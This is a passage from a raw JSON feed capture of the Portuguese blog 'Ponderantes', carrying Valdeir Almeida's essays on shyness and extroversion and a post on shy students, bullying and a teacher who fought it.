href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Enão são modelos a seguir nem a refutar\u003C\/a\u003E; são apenas outra forma de se relacionar com o mundo. Por fim, está ciente de que os ditos “comunicativos” podem ultrapassar a linha para um lado ou outro. E, em ambas as direções, objetivam esconder uma provável \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html\" target=\"_blank\"\u003Einsegurança\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOu seja, os extrovertidos enfrentam situações cotidianas as quais acionam seu retraimento. No entanto, o mais comum é exceder a fronteira da espontaneidade, como falar demais numa reunião de trabalho e ter crises de “tagarelice”. Sobre eles, costuma-se dizer: “Não seguram a língua.” Apesar disso, não é praxe recomendar-lhes terapia; ao contrário, são elogiados por sua “sinceridade”, embora nitidamente prejudiquem a eles mesmos e a terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndivíduos com esse perfil, exacerbadamente espontâneo, parecem demonstrar confiança. Mas, na verdade, camuflam carência, insegurança, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Ereceio de julgamentos\u003C\/a\u003E. Preocupam-se demasiadamente com \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Esua imagem perante os outros\u003C\/a\u003E. Dito em termos simples: falam a fim de o outro não entender nada, remetendo às palavras de Nietzsche: “Falar muito de si mesmo pode ser uma forma de se ocultar.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo geralmente são pessoas ávidas para serem o centro das atenções, sugere-se a elas o recomendável aos tímidos muito contidos: envolverem-se com o teatro. É um espaço onde tais extrovertidos poderão extravasar a necessidade de serem vistos. A interação deles em esportes coletivos é outra alternativa apresentada por especialistas. Nesse caso, para deixarem de monopolizar a atenção e permitirem que todos do grupo exerçam o direito de expressar-se.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Eao contrário do que é orientado aos tímidos\u003C\/a\u003E, não é exigido desses extrovertidos o abandono do seu jeito de ser. Não lhes é sugerida a perda da espontaneidade. Tampouco lhes recomendam falar menos nem praticar mais o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/07\/o-dialogo-do-silencio.html\" target=\"_blank\"\u003Esilêncio\u003C\/a\u003E. Aliás, o sujeito ao exercer sua timidez, também está sendo espontâneo. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s1600\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"995\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s640\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste texto integra a série de postagens \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a timidez.\u003C\/a\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8087465481239449408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html","title":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s72-c\/Ex-extrovertido.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2025808314883165021"},"published":{"$t":"2019-10-19T07:24:00.000-03:00"},"updated":{"$t":"2020-04-24T09:28:21.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez na Escola"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EEstabelecimentos de ensino lançam um novo olhar sobre o comportamento introvertido. Alunos tímidos não são mais orientados a superar a timidez; pelo contrário, são valorizados e inseridos no mesmo nível dos estudantes extrovertidos\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s1600\/Timidez+na+Escola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s400\/Timidez+na+Escola.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EQuando\nse refere a uma personalidade de maneira restrita, ocorre a negação de sua\ninteireza. É uma redução que pode gerar discriminação em diversos espaços\nsociais. Mas na escola ganha contornos ainda mais graves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EOs\nalunos tímidos pertencem a um dos grupos mais expostos ao \u003C\/span\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/07\/chega-de-bullying-historia-poderia-ser.html\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003Ebullying\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E.\nInicialmente, são excluídos por não atenderem aos padrões estabelecidos. Em\nseguida, ridicularizados, submetidos a xingamentos e a ameaças, até culminar na\nagressão corporal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s1600\/bullying+e+retraimento.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"494\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s320\/bullying+e+retraimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDiante\nde tamanha violência, é comum que as vítimas - antes apenas \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eintrovertidas\u003C\/a\u003E -\nrecolham-se ao isolamento. Os abusadores consideram essa reclusão uma\nconstatação do que querem demonstrar à sua plateia: “Estão vendo? É tímido.” E\na violência intensifica-se. O rendimento escolar é comprometido. As\nconsequências ultrapassam os muros da escola. Caso não tenham acompanhamento\nprofissional, tornam-se depressivas, com reflexos na sua vida adulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFelizmente,\ncresce o número de estabelecimentos que dão atenção especial ao tema. Em artigo\npublicado no site da \u003Ca href=\"https:\/\/novaescola.org.br\/conteudo\/434\/como-incentivar-os-alunos-timidos-a-participar-mais-das-aulas\" target=\"_blank\"\u003ENova Escola\u003C\/a\u003E,\na doutora em Educação Neurilene Martins revela não haver defeito na timidez e afirma\nexistirem “diferentes ritmos, estilos de aprendizagem e pessoas.” Por esse\nmotivo, “vale a pena prestar atenção nas singularidades dos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2009\/11\/professor-e-aluno-transferencia.html\" target=\"_blank\"\u003Ealunos\u003C\/a\u003E para não\nrotulá-los com base em \u003Cu\u003Evisões estereotipadas\u003C\/u\u003E de comportamentos ideais.” E conclui: “\u003Cu\u003ENão podemos querer transformá-los em algo que não são\u003C\/u\u003E. Quem\nnão conhece adultos tímidos na vida social, mas profissionalmente são\nbem-sucedidos?” (grifo nosso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMário\nAntônio é um representante disso. Vivenciou a crueldade do \u003Ca href=\"http:\/\/www.ponderantes.com.br\/2011\/05\/voce-ja-foi-vitima-de-bullying-post.html\" target=\"_blank\"\u003Ebullying \u003C\/a\u003Epor\npraticamente toda sua vida escolar.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EEm\ndeterminado momento, porém, entendeu que, ao contrário da fala dos algozes, ele\nera inteligente e capaz. Compreendeu também que jamais foi covarde, pois “qual\ncriança não se amedronta quando ameaçada e agredida por um grupo de meninos?”,\nlembra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EA\ndespeito do depoimento emocionante, ele revela não guardar mágoas. Pelo\ncontrário, dedicou-se para conquistar seu espaço. Atualmente, é um renomado\nprofessor, o qual obteve reconhecimento pelo seu talento, bem como por ações de\ncombate ao bullying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESempre\nrejeitou o discurso da incompatibilidade entre a licenciatura e a sua timidez,\ntanto que a declarava (e declara) abertamente. Como quando presenciava alunos\nreservados sofrerem constrangimentos. Era a ocasião propícia para demonstrar\nque aquele perfil não constituía um demérito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EOs\nestudantes rejeitados reconheciam-se em Mário Antônio. E o argumento do “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Emal da timidez\u003C\/a\u003E” era refutado pelo exemplo do professor. Paulatinamente, o tema – antes\nnão abordado – foi inserido no calendário de ações contra o bullying. O\nrendimento dos alunos tímidos progrediu consideravelmente. Os demais\nprofessores adotaram a mesma prática. Atualmente, a escola inteira usufrui da\nboa convivência entre adolescentes compartilhando suas diferenças. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_gjdgxs\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EUma transformação iniciada pela atitude do professor,\npondo-se como agente:\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E“Consideram-me\num espelho. Todos participam das ações que desenvolvo. Assim, os mais falantes\npercebem que o nível de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eretraimento\u003C\/a\u003E do tímido é acentuado à medida que a\nprática do bullying se instala e se alastra”, conclui Mário Antônio. (Texto de\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EEste\ntexto integra a série de postagens \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez \u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2025808314883165021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html","title":"Timidez na Escola"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s72-c\/Timidez+na+Escola.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111007231073780107158_1765660931867&_=1765660931868
body_size: 36849
content:
// API callback
jQuery111007231073780107158_1765660931867({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7702607684579737746"},"published":{"$t":"2020-03-30T18:55:00.001-03:00"},"updated":{"$t":"2020-03-30T19:57:02.044-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Casou, mas não sarou"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"571\" 